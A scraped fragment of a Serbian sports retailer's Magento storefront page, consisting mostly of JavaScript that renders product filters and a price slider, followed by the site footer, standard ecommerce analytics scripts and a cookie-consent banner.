                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="dTFtbGJudHhicjRkZWp4MGZvYWl1cDgyYXhibHE3YzQ=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
